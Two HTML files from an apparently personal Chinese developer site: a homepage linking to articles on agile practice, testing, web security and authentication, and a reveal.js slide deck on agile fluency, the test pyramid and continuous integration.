
<file: index.html>
<!DOCTYPE html>
<html class="no-js" lang="zh-cn">
  <head>
    <title>愛編碼</title>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="robots" content="index, follow">
    <link rel="shortcut icon" href="@@assets/imgs/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" type="text/css" href="assets/css/lib/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/homepage.css">
      <script>!function(e){e.className=e.className.replace(/\bno-js\b/,"js")}(document.documentElement)</script>

      <script>window.HB=window.HB||{},window.HB.pageData={name:"hb:buy:homepage",channel:"buy",agentNameAutoSuggestionURL:"http://www.test.com/suggest.ds",autoSuggestionURL:"http://suggest.com/smart-suggest"}</script>
      <script src="assets/js/lib/boilerplate.js"></script>
  </head>
  <![if !IE]> <body class="buy"> <![endif]>

    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">ICoding</a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/agile.html">敏捷实践</a>
                    </li>
                    <li>
                        <a href="/safe.html">网络安全</a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">测试 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/test.html">单元测试</a>
                            </li>
                            <li>
                                <a href="/ftest.html">功能测试</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">前后端分离 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/frontend.html">前端架构</a>
                            </li>
                            <li>
                                <a href="/backend.html">后端架构</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">安全认证 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/auth-token.html">基于Token的认证</a>
                            </li>
                            <li>
                                <a href="/auth-decoupe.html">基于分布式单点认证</a>
                            </li>
                            <li>
                                <a href="/auth-jwt.html">Json Web Token(JWT)认证</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">Server less <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/">未来无服务架构</a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    
<!-- Header Carousel -->
<header id="myCarousel" class="carousel slide">
    <!-- Indicators -->
    <ol class="carousel-indicators">
        <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
        <li data-target="#myCarousel" data-slide-to="1"></li>
        <li data-target="#myCarousel" data-slide-to="2"></li>
    </ol>

    <!-- Wrapper for slides -->
    <div class="carousel-inner">
        <div class="item active">
            <div class="fill" style="background-image:url('http://www.wisdomgarden.com/static/images/banner.jpg')"></div>
            <div class="carousel-caption">
                <h2></h2>
            </div>
        </div>
        <div class="item">
            <div class="fill" style="background-image:url('assets/imgs/home-bg.jpg')"></div>
            <div class="carousel-caption">
                <h2></h2>
            </div>
        </div>
        <div class="item">
            <div class="fill" style="background-image:url('assets/imgs/intro-bg.jpg')"></div>
            <div class="carousel-caption">
                <h2></h2>
            </div>
        </div>
    </div>

    <!-- Controls -->
    <a class="left carousel-control" href="#myCarousel" data-slide="prev">
        <span class="icon-prev"></span>
    </a>
    <a class="right carousel-control" href="#myCarousel" data-slide="next">
        <span class="icon-next"></span>
    </a>
</header>

<div class="container">

<!-- Marketing Icons Section -->
<div class="row">
    <div class="col-lg-12">
        <h1 class="page-header">
            推荐
        </h1>
    </div>
    <div class="col-md-4">
        <div class="panel panel-default">
            <div class="panel-heading">
                <h4><i class="fa fa-fw fa-check"></i>网络安全基础</h4>
            </div>
            <div class="panel-body">
                <p>现代web开发面临诸多挑战，安全的重要性一直被视为是重中之重。威胁分析技术日益被认为是一些大型项目的必要考虑，有一些基础的安全练习是每个程序员需要也理所应当要做的。</p>
                <a href="/safe.html" class="btn btn-default">查看详情</a>
            </div>
        </div>
    </div>
    <div class="col-md-4">
        <div class="panel panel-default">
            <div class="panel-heading">
                <h4><i class="fa fa-fw fa-gift"></i>单元测试中的Mock</h4>
            </div>
            <div class="panel-body">
                <p>在测试中根据情况来Mock一个对象进行测试变得越来越流行.绝大多数语言都有类库来简单的创建mock对象.但是往往没有想到的是mock对象也是测试对象的一种特殊的情况,一种不同的测试风格.</p>
                <a href="/test.html" class="btn btn-default">查看详情</a>
            </div>
        </div>
    </div>
    <div class="col-md-4">
        <div class="panel panel-default">
            <div class="panel-heading">
                <h4><i class="fa fa-fw fa-compass"></i>前后端分离</h4>
            </div>
            <div class="panel-body">
                <p>前后端分离是目前比较流行的一种Web开发架构,可以很好的支持持续集成以及持续发布,那么如果搭建一个可持续发布,安全,灵活的前后端分离架构呢?</p>
                <a href="" class="btn btn-default">查看详情</a>
            </div>
        </div>
    </div>
</div>
<!--<div class="row">-->
    <!--<div class="col-lg-12">-->
        <!--<h2 class="page-header">医生推荐</h2>-->
    <!--</div>-->
    <!--<div class="col-md-4 col-sm-6">-->
        <!--<a href="portfolio-item.html">-->
            <!--<img class="img-responsive img-portfolio img-hover" src="assets/imgs/doc_1.jpg" alt="">-->
        <!--</a>-->
    <!--</div>-->
    <!--<div class="col-md-4 col-sm-6">-->
        <!--<a href="portfolio-item.html">-->
            <!--<img class="img-responsive img-portfolio img-hover" src="assets/imgs/doc_2.jpg" alt="">-->
        <!--</a>-->
    <!--</div>-->
    <!--<div class="col-md-4 col-sm-6">-->
        <!--<a href="portfolio-item.html">-->
            <!--<img class="img-responsive img-portfolio img-hover" src="assets/imgs/doc_3.jpg" alt="">-->
        <!--</a>-->
    <!--</div>-->
    <!--<div class="col-md-4 col-sm-6">-->
        <!--<a href="portfolio-item.html">-->
            <!--<img class="img-responsive img-portfolio img-hover" src="assets/imgs/doc_4.jpg" alt="">-->
        <!--</a>-->
    <!--</div>-->
    <!--<div class="col-md-4 col-sm-6">-->
        <!--<a href="portfolio-item.html">-->
            <!--<img class="img-responsive img-portfolio img-hover" src="assets/imgs/doc_5.jpg" alt="">-->
        <!--</a>-->
    <!--</div>-->
    <!--<div class="col-md-4 col-sm-6">-->
        <!--<a href="portfolio-item.html">-->
            <!--<img class="img-responsive img-portfolio img-hover" src="assets/imgs/doc_6.jpg" alt="">-->
        <!--</a>-->
    <!--</div>-->
<!--</div>-->

<!-- Features Section -->
<div class="row">
    <div class="col-lg-12">
        <h2 class="page-header">书籍阅读</h2>
    </div>
    <div class="col-md-6">
        <p>编程与实践</p>
        <ul>
            <li><strong>重构</strong></li>
            <li>敏捷软件开发:原则,实践与模式</li>
            <li>白帽子讲Web安全</li>
            <li>Building Microservices</li>
        </ul>
        <p>思想与领导力</p>
        <ul>
            <li><strong>精益思想</strong></li>
            <li>影响力</li>
            <li>管理3.0</li>
            <li>Building Microservices</li>
        </ul>
        <p>流程与交付</p>
        <ul>
            <li><strong>用户故事与敏捷方法</strong></li>
            <li>持续交付</li>
            <li>看板方法</li>
        </ul>
        <p>提升与修炼</p>
        <ul>
            <li><strong>暗时间</strong></li>
            <li>金字塔原理</li>
            <li>咨询的奥秘</li>
        </ul>
    </div>
    <div class="col-md-6">
        <img class="img-responsive" src="assets/imgs/sky.jpg" alt="">
    </div>
</div>
<!-- /.row -->

<hr>

<!-- Call to Action Section -->
<div class="well">
    <div class="row">
        <div class="col-md-8">
            <p>这是底线</p>
        </div>
        <div class="col-md-4">
            <a class="btn btn-lg btn-default btn-block" href="">联系我</a>
        </div>
    </div>
</div>

<hr>

</div>


    <footer>
        <div class="row">
            <div class="col-lg-12">
                <p>Copyright &copy; Jason.Bai 2016</p>
            </div>
        </div>
    </footer>

        <script type="text/javascript" src="assets/js/lib/jquery.min.js"></script>
        <script type="text/javascript" src="assets/js/lib/bootstrap.min.js"></script>
        <!--[if lte IE 9]>
        <script src="assets/js/lib/jquery.placeholder.min.js"></script>
        <![endif]-->
        <script src="assets/js/lib/require.min.js"></script>
        <script src="assets/js/homepage.js"></script>
    

  </body>

</html>
</file>

<file: report/index.html>
<!doctype html>
<html lang="en">

	<head>
		<meta charset="utf-8">

		<title>reveal.js – The HTML Presentation Framework</title>

		<meta name="description" content="A framework for easily creating beautiful presentations using HTML">
		<meta name="author" content="Hakim El Hattab">

		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, minimal-ui">

		<link rel="stylesheet" href="css/reveal.css">
		<link rel="stylesheet" href="css/theme/black.css" id="theme">

		<!-- Code syntax highlighting -->
		<link rel="stylesheet" href="lib/css/zenburn.css">

		<!-- Printing and PDF exports -->
		<script>
			var link = document.createElement( 'link' );
			link.rel = 'stylesheet';
			link.type = 'text/css';
			link.href = window.location.search.match( /print-pdf/gi ) ? 'css/print/pdf.css' : 'css/print/paper.css';
			document.getElementsByTagName( 'head' )[0].appendChild( link );
		</script>

		<!--[if lt IE 9]>
		<script src="lib/js/html5shiv.js"></script>
		<![endif]-->
	</head>

	<body>

		<div class="reveal">

			<!-- Any section element inside of this container is displayed as a slide -->
			<div class="slides">
				<section>
					<h2>Something about the Continuous Integration</h2>
					<h3>The Essence of Agile Software</h3>
					<p>
						<small>Bai Sijian</a> / <a href="#">@baisijian.github.com</a></small>
					</p>
				</section>

				<section>
					<h1>Agenda</h1>
					<ul>
						<li>Agile</li>
						<li>Test</li>
						<li>Continuous Integration</li>
					</ul>
				</section>

				<section>
					<section>
						<h3>Manifesto for Agile Software Development</h3>
						<p style="color:grey">
	<span style="font-weight: 700; color:#FFF">Individuals and interactions</span> over processes and tools
	<span style="font-weight: 700; color:#FFF">Working software</span> over comprehensive documentation
	<span style="font-weight: 700; color:#FFF">Customer collaboration</span> over contract negotiation
	<span style="font-weight: 700; color:#FFF">Responding to change</span> over following a plan<br/><br/>
	That is, while there is value in the items on
	the right, we value the items on the left more.
						</p>
					</section>
					<section>
						<h2>Agile Fluency</h2>
						<img  src="images/path.png" style="width:500px"/>
					</section>
                    <section>
                        <h2>★One Star Team</h2>
                        <ul>
                            <li>Stand</li>
                            <li>User story(Role,Feature,Value,Priority,TestCase)</li>
                            <li>backlogs</li>
                            <li>Iterations</li>
                            <li>Retrospectives(Well,LessWell,Action)</li>
                        </ul>
                        <p style="font-size: 30px; color:grey;">
                            Benefit: Greater visibility into teams’ work
                        </p>
                        <p style="font-size: 30px; color:grey;">
                            Investment:	Team development and work process design.
                        </p>
                        <p style="font-size: 30px; color:grey;">
                            Core Metric: Team regularly reports progress from a business value perspective.
                        </p>
                    </section>
                    <section>
                        <h2>★★Two Star Team</h2>
                        <ul>
                            <li>TDD</li>
                            <li>Diff</li>
                            <li>Pair Programming</li>
                            <li>Collective Ownership</li>
                            <li>Continuous Integration</li>
                            <li>Craftsmanship</li>
                        </ul>
                        <p style="font-size: 30px; color:grey;">
                            Benefit: Low defects and high productivity.
                        </p>
                        <p style="font-size: 30px; color:grey;">
                            Investment:	Lowered productivity during technical skill development.
                        </p>
                        <p style="font-size: 30px; color:grey;">
                            Core Metric: Team ships on market cadence.
                        </p>
                    </section>

                    <section>
                        <h2>★★★Three Star Team</h2>
                        <ul>
                            <li>DevOps</li>
                            <li>Metrics</li>
                            <li>Cross-functional, Self-organizing Team</li>
                        </ul>
                        <p style="font-size: 30px; color:grey;">
                            Benefit: Higher value deliveries and better product decisions.
                        </p>
                        <p style="font-size: 30px; color:grey;">
                            Investment:	Social capital expended on incorporating business expertise into team.
                        </p>
                        <p style="font-size: 30px; color:grey;">
                            Core Metric: Team provides concrete business metrics.
                        </p>
                    </section>

				</section>

				<!-- Example of nested vertical slides -->
				<section>
					<section data-background="#dddddd">
						<h1>Test</h1>
					</section>
                    <section data-background="#dddddd">
                        <img src="images/micro1.png">
                    </section>

                    <section data-background="#dddddd">
                        <img src="images/micro2.png">
                    </section>

                    <section data-background="#dddddd">
                        <img src="images/micro3.png">
                    </section>

                    <section data-background="#dddddd">
                        <h2>TEST PYRAMID</h2>
                        <img src="images/test-pyramid.png">
                    </section>

					<section data-background="#dddddd">
						<h2>Unit Test</h2>
                        <img src="images/tdd1.png"/>
					</section>
					<section data-background="#dddddd">
						<h2>API测试</h2>
						<img src="images/t.png"/>
					</section>
					<section data-background="#dddddd">
						<h2>Contract</h2>
						<img src="images/fb3.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>Back-end Mock</h2>
						<img src="images/fb2.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>Back-end Unit Test</h2>
						<img src="images/fb1.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>font-end Unit Test</h2>
						<img src="images/fb4.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>font-end Test Coverage</h2>
						<img src="images/fb5.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>Mock API</h2>
						<img src="images/fb6.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>Mock for DEV</h2>
						<img src="images/fb7.jpeg"/>
					</section>
					<section data-background="#dddddd">
						<h2>Functional测试</h2>
						<h2>BDD</h2>
						<img src="images/Bddreport.png"/>
					</section>

				</section>

				<section data-transition="slide" data-background="#4d7e65" data-background-transition="zoom">
                    <section>
                        <h1>Continuous Integration</h1>
                    </section>

                    <section>
                        <h1>Why?</h1>
                    </section>

                    <section>
                        <img src="images/design.gif" style="background: whitesmoke; width: 100%">
                    </section>

                    <section>
                        <img src="images/circle.png">
                    </section>

                    <section>
                        <ul>
                            <li>Confident</li>
                            <li>Reduced Risk</li>
                            <li>Real Progress</li>
                            <li>Easier to find bugs</li>
                            <li>Less bugs than non-CI</li>
                            <li>Frequent deployment ability</li>
                        </ul>
                    </section>

					<section>
                        <h3>Practices of Continuous Integration</h3>
					<ul>
						<li>Automate the Build</li>
						<li style="display: none">prepare env, compile，move files，load DB from schema
							ability to checkout code and run build command on clean machine</li>

						<li>Make Your Build Self-Testing</li>
						<li style="display: none">use test to make sure you are confident everything is ok</li>
						<li>Everyone Commits To the Mainline Every Day</li>
						<li style="display: none">Small Step
                        Less or not branch
                        Feature Toggle</li>
						<li>Every Commit Should Build the Mainline on an Integration Machine</li>
						<li style="display: none">github vs tfs vs svn</li>
						<li>Fix Broken Builds Immediately</li>
						<li style="display: none">monitor
                        check logs and location it quickly 10-20min</li>
						<li>Keep the Build Fast</li>
						<li style="display: none">less than 10min
                        step 1 build, unit test, functional test
                        step 2 build, may be daily build Performance Testing or End-to-End test.if step 2 build failed，need not to fix is as soon as possible, means  step 1 build need to add a new unit test or something</li>
						<li>Test in a Clone of the Production Environment</li>
						<li style="display: none">如果你不在生产环境做测试，所有环境差异都是风险，可能最终造成测试环境中运行正常的软件在生产环境中无法正常运行。</li>
						<li>Make it Easy for Anyone to Get the Latest Executable</li>
						<li style="display: none">把每次迭代中最后一个 build 放进去通常是明智的决定</li>
						<li>Everyone can see what's happening</li>
						<li style="display: none">持续集成中最重要的是沟通。你需要保证每个人都能轻易看到系统的状态和最新的修改。
                        创建自己团队的build传感器</li>
						<li>Automate Deployment</li>
						<li style="display: none">你必须有几个帮你将应用轻松部署到各个环境中的脚本
                        你还需要自动化回滚
                        或者蓝绿发布,parallel change
                        数据库的改动很麻烦，因为你不能仅仅修改 schema，你还要保证数据本身也被顺利迁移</li>
					</ul>
					</section>
				</section>

				<section style="text-align: left;">
					<h1>THE END</h1>
				</section>

			</div>

		</div>

		<script src="lib/js/head.min.js"></script>
		<script src="js/reveal.js"></script>

		<script>

			// Full list of configuration options available at:
			// https://github.com/hakimel/reveal.js#configuration
			Reveal.initialize({
				controls: true,
				progress: true,
				history: true,
				center: true,

				transition: 'slide', // none/fade/slide/convex/concave/zoom

				// Optional reveal.js plugins
				dependencies: [
					{ src: 'lib/js/classList.js', condition: function() { return !document.body.classList; } },
					{ src: 'plugin/markdown/marked.js', condition: function() { return !!document.querySelector( '[data-markdown]' ); } },
					{ src: 'plugin/markdown/markdown.js', condition: function() { return !!document.querySelector( '[data-markdown]' ); } },
					{ src: 'plugin/highlight/highlight.js', async: true, callback: function() { hljs.initHighlightingOnLoad(); } },
					{ src: 'plugin/zoom-js/zoom.js', async: true },
					{ src: 'plugin/notes/notes.js', async: true }
				]
			});

		</script>

	</body>
</html>
</file>
